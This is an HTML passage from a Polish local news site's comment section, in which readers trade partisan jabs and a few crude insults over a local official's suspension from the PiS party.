    <div class="wpd-comment-date" title="20 września 2018 14:17">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>I dobrze. Poprzednia się nie bała i jak skończyła wszyscy wiemy.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4540_4488'></div><div id='wpd-comm-4548_4540' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4548" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Jest+co%C5%9B+takiego+jak+samokontrola+i+respekt+%21+Ba%C4%87+si%C4%99+mo%C5%BCna+tylko+Boga++a+przede+wszystkim+by%C4%87+uczci...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4548' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4548'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4540">
        Dzidzius
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:19">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Jest coś takiego jak samokontrola i respekt ! Bać się można tylko Boga  a przede wszystkim być uczciwym i transparentnym ! Tamta władza robiła wszystko na opak!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4548_4540'></div></div></div><div id='wpd-comm-4547_4488' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4547" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Pan+Juszczak+w+ostatnich+wyborach+uciu%C5%82a%C5%82+800+g%C5%82os%C3%B3w+z+hakiem+%21+Kog%C3%B3%C5%BC+si%C4%99+ba%C4%87+%3F+Teraz+ju%C5%BC+tylko+farb...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4547' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4547'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4488">
        Trol
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Pan Juszczak w ostatnich wyborach uciułał 800 głosów z hakiem ! Kogóż się bać ? Teraz już tylko farbowanego lisa ?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4547_4488'></div></div></div><div id='wpd-comm-4489_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='mieszkaniec' src='https://secure.gravatar.com/avatar/2700e53cfe711e4a27d019880bd8fb0f835e97241948d4c8caf96df4bbd311b0?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2700e53cfe711e4a27d019880bd8fb0f835e97241948d4c8caf96df4bbd311b0?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4489" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    mieszkaniec
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Redaktorku+na+zlecenie+Yolandy+i+Roty+nie+szczujcie+ju%C5%BC+tyle+bo+prawa+wyjdzie+na+jaw+i+oby+wybory+zo...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4489' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4489'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 17:30">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Redaktorku na zlecenie Yolandy i Roty nie szczujcie już tyle bo prawa wyjdzie na jaw i oby wybory zostały przegrane przez WAS . Juz mamy dość tego waszego szczucia itp ale już nie długo zostanie opublikowana lista ile osób zwolniliście itp a ile zatrudniliście z obcych GMIN a w kampanii było mówione co inne więc KŁAMSTWO .</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4489_0'></div><div id='wpd-comm-4490_4489' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gearnio' src='https://secure.gravatar.com/avatar/edc2954bf46d1a0023381116c58d48a15c9f0cff8dd2a1990600d5c0470214cf?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edc2954bf46d1a0023381116c58d48a15c9f0cff8dd2a1990600d5c0470214cf?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4490" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gearnio
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ten+czarny+skalp+z+ty%C5%82u+za+Juszczakiem+to+kto+to+%3F+Wygl%C4%85da+mi+to+na+pusty+%C5%82eb.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4490' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4490'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4489">
        mieszkaniec
    </a>
    <div class="wpd-comment-date" title="13 września 2018 18:59">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Ten czarny skalp z tyłu za Juszczakiem to kto to ? Wygląda mi to na pusty łeb.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4490_4489'></div><div id='wpd-comm-4541_4490' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Dzidzius' src='https://secure.gravatar.com/avatar/db270863d6c51f2b5f6839130e873fd7fb3472622d1138059fe34fa822a03dd8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db270863d6c51f2b5f6839130e873fd7fb3472622d1138059fe34fa822a03dd8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4541" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Dzidzius
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=O+fajnie%2C+%C5%BCe+si%C4%99+rozpozna%C5%82e%C5%9B%3A-%29%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4541' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4541'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4490">
        Gearnio
    </a>
    <div class="wpd-comment-date" title="20 września 2018 14:19">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>O fajnie, że się rozpoznałeś:-)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4541_4490'></div></div><div id='wpd-comm-4550_4490' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4550" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Do+twojego+ju%C5%BC+kto%C5%9B+zdefekowa%C5%82+i+masz+kopiato+%3F%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4550' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4550'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4490">
        Gearnio
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:25">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Do twojego już ktoś zdefekował i masz kopiato ?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4550_4490'></div></div></div><div id='wpd-comm-4549_4489' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4549" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Trzeba+by%C5%82o+odchudzi%C4%87+pokoje+po+rz%C4%85dach+boga+wojny+naprzyjmowa%C5%82+ziomk%C3%B3w+i+wazeliniarzy+to+si%C4%99+sprz%C4%85t...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4549' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4549'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4489">
        mieszkaniec
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:24">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Trzeba było odchudzić pokoje po rządach boga wojny naprzyjmował ziomków i wazeliniarzy to się sprząta ćwoku !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
